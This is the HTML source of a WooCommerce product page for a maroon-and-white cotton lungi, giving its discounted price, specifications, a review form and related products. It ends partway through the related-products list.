						<a title="Brown and Blue Fancy Lungi" href="https://www.mrlungi.com/brown-and-blue-fancy-lungi/"><img width="100" height="100" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Blue and Brown Fancy lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-lungi.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://www.mrlungi.com/black-and-wite-fancy-lungi/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://www.mrlungi.com/black-and-wite-fancy-lungi/" class="owp-nav-link next" rel="next" aria-label="View next product"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Black and White Fancy Lungi" href="https://www.mrlungi.com/black-and-wite-fancy-lungi/"><img width="100" height="100" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Black and White Fancy Lungi no 16" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Black-and-White-Fancy-Lungi-no-16.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-100x100.jpg" data-thumb-alt="Maroon and Black Fancy Lungi no 15" data-thumb-srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg"><img loading="lazy" width="400" height="400" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-400x400.jpg" class="wp-post-image" alt="Maroon and Black Fancy Lungi no 15" data-caption="Maroon and Black Fancy Lungi no 15" data-src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg" data-large_image="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-100x100.jpg" data-thumb-alt="Maroon and Black Fancy Lungi n0 15 vshaped" data-thumb-srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped.jpg"><img loading="lazy" width="400" height="400" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-400x400.jpg" class="" alt="Maroon and Black Fancy Lungi n0 15 vshaped" data-caption="Maroon and Black Fancy Lungi n0 15 vshaped" data-src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped.jpg" data-large_image="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title">Maroon and White Fancy Lungi</h2>
<div class="woocommerce-product-details__short-description">
	<p>Buy high quality maroon and white fancy lungi at affordable cost. ★ Pure Cotton ★ Fancy Pattern ★ Maroon and White Color ★ 2.10 meter ★ Free Shipping★ Cash on Delivery ★ 5 Days Return Policy.<code></code></p>
</div>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></p>
		<div data-elementor-type="wp-post" data-elementor-id="2951" class="elementor elementor-2951">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-034ebb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="034ebb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6337cd7" data-id="6337cd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165686e elementor-absolute elementor-widget elementor-widget-text-editor" data-id="165686e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">[Free shipping on purchase above 700 Rs]</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<p class="stock out-of-stock">Out of stock</p>
		<div data-elementor-type="wp-post" data-elementor-id="3780" class="elementor elementor-3780">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-95dc921 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95dc921" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-3cfa330" data-id="3cfa330" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec0c108 elementor-widget elementor-widget-image" data-id="ec0c108" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fabc105" data-id="fabc105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b82993 elementor-widget elementor-widget-image" data-id="8b82993" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ecb15f3" data-id="ecb15f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f78ac elementor-widget elementor-widget-image" data-id="05f78ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-bb3796a" data-id="bb3796a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcaf328 elementor-widget elementor-widget-image" data-id="fcaf328" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c56a130" data-id="c56a130" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41ec8ef elementor-widget elementor-widget-image" data-id="41ec8ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-d68bc0a elementor-hidden-mobile" data-id="d68bc0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-693025f elementor-widget elementor-widget-image" data-id="693025f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-dd7b26c elementor-hidden-mobile" data-id="dd7b26c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c68cb7 elementor-widget elementor-widget-image" data-id="0c68cb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">OS-FY-210-MRWT</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.mrlungi.com/fancy/" rel="tag">Fancy</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a></span>
	<span class="tagged_as">Tag: <a href="https://www.mrlungi.com/product-tag/916/" rel="tag">916</a></span>
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>100% Pure Cotton</li>
<li>Maroon and White Color</li>
<li>Fancy Pattern</li>
<li>Non-Stitched Lungi</li>
<li>2.10-meter Size</li>
<li>916 Brand</li>
<li>Powerloom</li>
<li>Hand Wash &amp; Mild Machine Wash</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.22 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">28 &times; 12 &times; 2 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>916</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Non-Stitched</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>2.10m</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mrlungi.com/color/maroon/" rel="tag">Maroon</a>, <a href="https://www.mrlungi.com/color/white/" rel="tag">White Lungi</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Maroon and White Fancy Lungi&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maroon-and-white-fancy-lungi/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.mrlungi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-1909628624"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-1909628624"), turnstile.render("#cf-turnstile-c-1909628624", {sitekey:"0x4AAAAAACOEaoYjQuf05YRX"})); }, 100); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-1909628624" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAACOEaoYjQuf05YRX" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='5376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


<div class="oew-product-share clr">

	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=Maroon and White Fancy Lungi+https://www.mrlungi.com/maroon-and-white-fancy-lungi/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mrlungi.com%2Fmaroon-and-white-fancy-lungi%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=Maroon and White Fancy Lungi&amp;body=https://www.mrlungi.com/maroon-and-white-fancy-lungi/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-3-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5323 status-publish first outofstock product_cat-fancy product_cat-all-lungis product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-and-brown-fancy-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-250x250.jpg" class="woo-entry-image-main" alt="Blue and Brown Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/blue-and-brown-fancy-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5323" data-quantity="1" class="button product_type_simple" data-product_id="5323" data-product_sku="OS-FY-210-BLBR" aria-label="Read more about &ldquo;Blue and Brown Fancy Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5323" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5323" data-product_id="5323" aria-label="Quickly preview product Blue and Brown Fancy Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/fancy/" rel="tag">Fancy</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-and-brown-fancy-lungi/">Blue and Brown Fancy Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Brown Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-no-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
